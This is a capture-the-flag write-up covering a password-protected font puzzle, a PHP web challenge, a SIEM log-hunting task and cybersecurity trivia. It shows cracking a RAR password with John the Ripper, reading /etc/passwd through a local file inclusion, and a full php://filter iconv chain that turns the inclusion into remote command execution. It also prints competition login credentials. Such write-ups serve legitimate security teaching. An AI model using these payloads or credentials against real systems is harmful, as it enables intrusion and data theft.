The CTF is made through a collaboration between a few companies and Polytechnique Montreal’s cybersecurity student club.
- Misc – The Font Forge Project (500 pts)
- Web – Shopping (500 pts)
- Desjardins – Blue’s Clues 1/8: Gitlab Server (500 pts)
- Trivia – Yes, it came from something (100 pts)
- Trivia – What would we do without Greece? (100 pts)
- Trivia – The Cuckoo’s Egg (100 pts)
- Trivia – A Kernel Dive (100 pts)
Misc
The Font Forge Project (500 pts)
I’m a new laboratory staff member. They put me in charge of packaging a new drug and I’m at a loss… My manager put emphasis on the fact that he has been creating a specific new font for the labeling, but I have no idea how to use it without the password! Furthermore, I have no idea what the drug is actually called… All my manager left me is this description. Is there any way that you could produce the label for me? You just have to write the drug’s name, really.
“The drug is usually given every day until your bleeding condition improves. Follow all directions on your prescription label and read all medication guides or instruction sheets. Use the medicine exactly as directed. It is injected under the skin. A healthcare provider may teach you how to properly use the medication by yourself.”
Flag format :
[A-Z0-9]+
Try uncompressing the file:
unrar e super-secret-drug-font.rarYou need to enter a password. Extract the hash from the RAR file:
rar2john super-secret-drug-font.rar > hashCrack the password using John the Ripper.
john --wordlist=/usr/share/wordlists/rockyou.txt hash
We find password “teddybear”.
Uncompress the file.
unrar e super-secret-drug-font.rar
[teddybear]We get file “super-secret-drug-font.sfd”. This is a Font Forge project. Install Font Forge.
sudo apt install fontforgeOpen the font file.
fontforge super-secret-drug-font.sfdExport the font in .woff format:
- In Font Forge, click on File->Generate Fonts.
- Select Web Open Font (WOFF) from the dropdown.
- Click Generate. Ignore errors and click Generate again.
Create a file to preview the font with the drug name “fondaparinux”.
<!DOCTYPE html>
<html>
<head>
<title>Preview .woff font</title>
<style>
@font-face {
font-family: "myfont";
src: url("super-secret-drug-font.woff") format('woff');
}
.mydiv {
font-family: myfont
}
</style>
</head>
<body>
<h1>Preview .woff font</h1>
<div class="mydiv">fondaparinux</div>
</body>
</html>Open the file in a web browser.


47715D58N7UA
Web
Shopping (500 pts)
The first 3 teams to solve the challenges created by Yogosha will receive individual invitations for Yogosha’s bug bounty platform (for each team member).
The flag is located in the /opt folder.
Flag format: FLAG{random}
Download the source code provided with the challenge. There is a file “addproduct.php” with hardcoded condition on user ‘admin’ and a local file inclusion (LFI) vulnerability on parameter “role”:
if (! empty($_GET['role'])){
$_SESSION['role'] = $_GET['role'];
include($_GET['role']);
}In the web application, click on Register and create an account. Log in the application with the new account.
Intercept requests using Burp Suite and access the “addproduct.php” page. Try to read the /etc/passwd file to confirm the LFI:
GET /addproduct.php?product_name=a&product_description=a&product_price=1&role=/etc/passwd HTTP/1.1
Host: challenges.polycyber.io:8000
Cookie: PHPSESSID=<session ID>
...root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologinSome PHP wrappers are allowed, like “php:filter” and “php://file”. See PayloadsAllTheThings and LFI2RCE.py to convert the local file inclusion (LFI) in remote code execution (RCE). The flag is located in /opt according to the challenge description. Set parameter “0=ls -la /opt” to find the flag’s file name.

Use Burp Suite‘s extension HackVertor to URL encode the command.
GET /addproduct.php?product_name=a&product_description=a&product_price=1&0=<@urlencode>ls -la /opt<@/urlencode>&role=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.IEC_P271.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.857.SHIFTJISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.EUCTW|convert.iconv.L4.UTF8|convert.iconv.866.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L3.T.61|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.SJIS.GBK|convert.iconv.L10.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UJIS|convert.iconv.852.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.CP1256.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.NAPLPS|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.851.UTF8|convert.iconv.L7.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.CP1133.IBM932|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.851.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.1046.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L7.SHIFTJISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.MAC.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.ISO-IR-111.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.ISO6937.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.SJIS.GBK|convert.iconv.L10.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.iconv.ISO2022KR.UTF16|convert.iconv.UCS-2LE.UCS-2BE|convert.iconv.TCVN.UCS2|convert.iconv.857.SHIFTJISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=/etc/passwd HTTP/1.1
Host: challenges.polycyber.io:8000
Cookie: PHPSESSID=<session ID>
...Resend the request above with this command to read the flag.
cat /opt/4c9ef90fdcdd387456f56cd2d275a7f5FLAG{04tuoqb2frp2rbjf6dt7xjeltuwt}
FLAG{04tuoqb2frp2rbjf6dt7xjeltuwt}

During the challenge, a file /var/www/html/init.sql was present, which gave us credentials “admin/yK4TcEhLLkrYr6fymRKxZ4C4KopPx4yL5H”. These credentials were not needed to complete the challenge and the file was later removed.
Desjardins – Blue Team
Blue’s Clues 1/8: Gitlab Server (500 pts)
Equiped with your SIEM (Elastic stack), your EDRs (Elastic Defend) and your blue team knowledge, investigate the logs and find what happened.
This is a log analysis and investigation challenge. The important sections of the challenge will be the “security” section and the “discover” tab in the “Analytics” section. For reference on how to do searches in elasticsearch using the Kibana Query Language (KQL), refer to this link: https://www.elastic.co/guide/en/kibana/current/kuery-query.html
SIEM URL: https://my-deployment-bd877f.kb.us-east-1.aws.found.io/app/home#/
Username: dude
Password: CyberEco2023Find the name of the Gitlab Server.
> Yo blueeeeee whatsssss upppppp 🤜
> There is some WEIRD stuff going on here no cap 😳
> so
> I was vibin, eating my chocolatine, and had some maintenance to do for our CI/CD pipeline on gitlab right
> well IT TURNS OUT that a new pipeline has appeared out of nowhere??
> the pipeline is called "Monitoring"
> it's so sus
> anyway could u look at it and see if its legit or not- From the Home page, click on the Security tile.
- On the left menu under Security, click on Explore.
- Click on Hosts.
- On the top right corner, click on the calendar icon and choose Last 1 year.
- Under All hosts, we find a server called “Rezifp-GitLab-Server”.

Rezifp-GitLab-Server
Trivia
Yes, it came from something (100 pts)
The rockyou dictionnary is named like that for a reason. Find a year and the vulnerable technology exploited. More than how many millions user accounts were compromised?
Flag format:
YYYY-TECHNOLOGY-\d+Where the first part is the year and the last part the number in millions of users
See RockYou on Wikipedia.
In December 2009, RockYou experienced a data breach resulting in the exposure of over 32 million user accounts. This resulted from storing user data in an unencrypted database (including user passwords in plain text instead of using a cryptographic hash) and not patching a ten-year-old SQL vulnerability. RockYou failed to provide a notification of the breach to users and miscommunicated the extent of the breach.

2009-SQL-32
What would we do without Greece? (100 pts)
I’m the brother of Orthos and I’m widely used in internal networks as part of an authentication process.
Flag format:
[a-z]+
Use Google to search for greek mythology and Orthos. The Wikipedia page says Orthos is the “brother of Cerberus“, which sounds a lot like the authentication process “Kerberos”.

kerberos
The Cuckoo’s Egg (100 pts)
When Clifford Stoll contacted the FBI for the first time regarding a potential intrusion in his systems, how much money did he say he lost (answer in dollars)?
Flag format:
\d+\.\d{2}
The Wikipedia page says:
These events are referenced in Cory Doctorow’s speculative fiction short story “The Things that Make Me Weak and Strange Get Engineered Away”, as “(a) sysadmin who’d tracked a $0.75 billing anomaly back to a foreign spy-ring that was using his systems to hack his military”.

0.75
A Kernel Dive (100 pts)
CVE-2019-2215 is a use-after-free vulnerability that has been exploited in the Android kernel in the past. The EPOLL API is at the center of how the vulnerability was patched by the Google Teams. In addition of POLLHUP, which flag related to the EPOLL API has been added as part of the patch?
The flag format is not enclosed or preceded by FLAG{}, but it is otherwise unspecified. Please write it as it appears in the code patch.
Go to the NVD page for CVE-2019-2215. Click on the first reference: Android Binder Use-After-Free (PacketStorm). This article contains the following comment with the flag.
/* If it is cleared by POLLFREE, it should be rcu-safe */
POLLFREE
